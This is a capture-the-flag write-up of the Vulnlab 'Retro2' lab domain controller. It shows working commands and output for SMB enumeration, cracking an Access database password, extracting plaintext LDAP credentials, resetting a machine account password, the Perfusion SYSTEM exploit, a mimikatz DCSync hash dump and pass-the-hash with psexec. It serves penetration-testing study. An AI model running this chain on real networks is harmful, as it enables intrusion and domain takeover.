Vulnlab - Retro2

Introduction
This post details the steps followed during the exploitation of a machine in a penetration testing lab. The process covers initial reconnaissance, enumeration, exploitation, and privilege escalation to achieve full control over the target system.
Nmap
The first step involved scanning the target system with Nmap to identify open ports and services.
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15F75) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15F75)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-28 20:04:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds (workgroup: RETRO2)
464/tcp open tcpwrapped
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2024-11-28T20:06:15+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=BLN01.retro2.vl
| Not valid before: 2024-08-16T11:25:28
|_Not valid after: 2025-02-15T11:25:28
| rdp-ntlm-info:
| Target_Name: RETRO2
| NetBIOS_Domain_Name: RETRO2
| NetBIOS_Computer_Name: BLN01
| DNS_Domain_Name: retro2.vl
| DNS_Computer_Name: BLN01.retro2.vl
| Product_Version: 6.1.7601
|_ System_Time: 2024-11-28T20:05:35+00:00
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49173/tcp open msrpc Microsoft Windows RPCThe scan revealed several open ports associated with Active Directory services, such as LDAP (389, 3268), Kerberos (88), and SMB (445), indicating the system was likely a domain controller.
Enumeration
Next, SMB shares were enumerated using a guest account to identify accessible resources.
└─$ netexec smb 10.10.64.112 -u 'guest' -p '' --shares
SMB 10.10.64.112 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.64.112 445 BLN01 [+] retro2.vl\guest:
SMB 10.10.64.112 445 BLN01 [*] Enumerated shares
SMB 10.10.64.112 445 BLN01 Share Permissions Remark
SMB 10.10.64.112 445 BLN01 ----- ----------- ------
SMB 10.10.64.112 445 BLN01 ADMIN$ Remote Admin
SMB 10.10.64.112 445 BLN01 C$ Default share
SMB 10.10.64.112 445 BLN01 IPC$ Remote IPC
SMB 10.10.64.112 445 BLN01 NETLOGON Logon server share
SMB 10.10.64.112 445 BLN01 Public READ
SMB 10.10.64.112 445 BLN01 SYSVOL Logon server shareThe 'Public' share allowed read access and was explored further. A Microsoft Access database file named staff.accdb was discovered in the DB directory. Using smbclientng, the file was downloaded for analysis.
└─$ smbclientng --host 10.10.64.112 -u 'guest' -p ''
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to '10.10.64.112' as '.\guest'!
■[\\10.10.64.112\]> use Public
■[\\10.10.64.112\Public\]> ls
d------- 0.00 B 2024-08-17 16:30 .\
d------- 0.00 B 2024-08-17 16:30 ..\
d------- 0.00 B 2024-08-17 14:07 DB\
d------- 0.00 B 2024-08-17 13:58 Temp\
■[\\10.10.64.112\Public\]> ls Temp
d------- 0.00 B 2024-08-17 13:58 .\
d------- 0.00 B 2024-08-17 13:58 ..\
■[\\10.10.64.112\Public\]> ls DB
d------- 0.00 B 2024-08-17 14:07 .\
d------- 0.00 B 2024-08-17 14:07 ..\
-a------ 856.00 kB 2024-08-17 14:07 staff.accdb
■[\\10.10.64.112\Public\]> cd DB
■[\\10.10.64.112\Public\DB\]> get staff.accdb
'staff.accdb' ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 876.5/876.5 kB • ? • 0:00:00
■[\\10.10.64.112\Public\DB\]> Exploitation
The staff.accdb file was password-protected. The password hash was extracted using office2john and cracked using john with the rockyou.txt wordlist.
└─$ office2john staff.accdb > accdb.hash
└─$ cat accdb.hash
staff.accdb:$office$*2013*100000*256*16*5736cfcbb054e749a8f303570c5c1970*1ec683f4d8c4e9faf77d3c01f2433e56*7de0d4af8c54c33be322dbc860b68b4849f811196015a3f48a424a265d018235
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt accdb.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 512/512 AVX512BW 16x / SHA512 512/512 AVX512BW 8x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
class08 (staff.accdb)
1g 0:00:00:06 DONE (2024-11-28 21:29) 0.1501g/s 691.8p/s 691.8c/s 691.8C/s hustler..class08
Use the "--show" option to display all of the cracked passwords reliably
Session completed.The password class08 was successfully recovered. Inside the database, a VBA module contained the following LDAP credentials:
strLDAP = "LDAP://OU=staff,DC=retro2,DC=vl"
strUser = "retro2\ldapreader"
strPassword = "ppYaVcB5R"The credentials were validated against the LDAP service:
└─$ netexec ldap 10.10.64.112 -u 'ldapreader' -p 'ppYaVcB5R'
SMB 10.10.64.112 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
LDAP 10.10.64.112 389 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5RPrivilege Escalation
BloodHound was used to analyze the LDAP data, revealing GenericWrite permissions for domain computers over a user object, enabling lateral movement and privilege escalation.

The attack path highlighted potential escalation to domain administrator privileges:

The machine account ADMWS01$ was targeted for password modification using machine credentials:
└─$ netexec smb 10.10.64.112 -u 'FS01$' -p 'fs01'
SMB 10.10.64.112 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.64.112 445 BLN01 [-] retro2.vl\FS01$:fs01 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
└─$ netexec smb 10.10.64.112 -u 'FS02$' -p 'fs02'
SMB 10.10.64.112 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.64.112 445 BLN01 [-] retro2.vl\FS02$:fs02 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNTDespite the error STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT, Proceeded to change the password of the machine account ADMWS01$:
└─$ net rpc password 'ADMWS01$' 'Password123@' -U retro2.vl/'FS01$'%'fs01' -S 10.10.64.112With control over ADMWS01$, the ldapreader user was added to the SERVICES group, which has RDP access:
└─$ sudo bloodyAD --host '10.10.64.112' -d 'retro2.vl' -u 'ADMWS01$' -p 'Password123@' add groupMember 'SERVICES' 'ldapreader'
[+] ldapreader added to SERVICESAn RDP connection was established using the ldapreader credentials:
└─$ xfreerdp /u:'ldapreader' /p:'ppYaVcB5R' /d:retro2.vl /v:10.10.64.112 /dynamic-resolution /rfx /clipboard +window-drag /cert-ignore /compression /auto-reconnect /tls-seclevel:0 /drive:mount,/home/kali/Desktop/resources/
...Upon logging in, I found the user flag in the root directory.
Local Privilege Escalation to SYSTEM
To escalate privileges to SYSTEM, I ran PrivescCheck, which indicated that I could exploit the RpcEptMapper service:
...
? NAME ? Service registry permissions ?
????????????????????????????????????????????????????????????????
? Check whether the current user has any write permissions on ?
? the configuration of a service in the registry. ?
????????????????????????????????????????????????????????????????
[*] Status: Vulnerable - High
Name : Dnscache
ImagePath : C:\Windows\system32\svchost.exe -k NetworkService
User : NT AUTHORITY\NetworkService
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\Dnscache
IdentityReference : NT AUTHORITY\INTERACTIVE
Permissions : EnumerateSubKeys, ReadControl, CreateSubKey, QueryValue
Status : Running
UserCanStart : True
UserCanStop : False
Name : Dnscache
ImagePath : C:\Windows\system32\svchost.exe -k NetworkService
User : NT AUTHORITY\NetworkService
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\Dnscache
IdentityReference : BUILTIN\Users
Permissions : Notify, EnumerateSubKeys, ReadControl, CreateSubKey, QueryValue
Status : Running
UserCanStart : True
UserCanStop : False
Name : RpcEptMapper
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
User : NT AUTHORITY\NetworkService
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions : ReadControl, CreateSubKey, QueryValue
Status : Running
UserCanStart : True
UserCanStop : False
Name : RpcEptMapper
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
User : NT AUTHORITY\NetworkService
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper
IdentityReference : BUILTIN\Users
Permissions : Notify, CreateSubKey, QueryValue
Status : Running
UserCanStart : True
UserCanStop : False
...After compile the exploit, it can be executed to obtain a SYSTEM shell:
PS C:\Users\ldapreader\Desktop> .\Perfusion.exe -c powershell -i
[*] Created Performance DLL: C:\Users\LDAPRE~1\AppData\Local\Temp\2\performance_2392_1576_2.dll
[*] Created Performance registry key.
[*] Triggered Performance data collection.
[+] Exploit completed. Got a SYSTEM token! :)
[*] Waiting for the Trigger Thread to terminate... OK
[!] Failed to delete Performance registry key.
[*] Deleted Performance DLL.
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\ldapreader\Desktop> whoami
nt authority\systemWith SYSTEM privileges, mimikatz is user to dump the NTLM hash of the Administrator account:
PS C:\Users\ldapreader\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 14 2022 15:03:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:retro2.vl /user:Administrator
[DC] 'retro2.vl' will be the domain
[DC] 'BLN01.retro2.vl' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/1/1601 1:00:00 AM
Password last change : 8/17/2024 12:21:50 PM
Object Security ID : S-1-5-21-1604173555-1041150481-2903404482-500
Object Relative ID : 500
Credentials:
Hash NTLM: c06552bdb50ada21a7c74536c231b848It's possible to obtain a shell as Administrator using the extracted hash and the Pass-The-Hash attack with impacket-psexec:
└─$ impacket-psexec retro2.vl/Administrator@10.10.64.112 -hashes :c06552bdb50ada21a7c74536c231b848 -target-ip 10.10.64.112
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.64.112.....
[*] Found writable share ADMIN$
[*] Uploading file BTfMJHjP.exe
[*] Opening SVCManager on 10.10.64.112.....
[*] Creating service HRKE on 10.10.64.112.....
[*] Starting service HRKE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\System32> type C:\Users\Administrator\Desktop\root.txt
VL{CENSORED}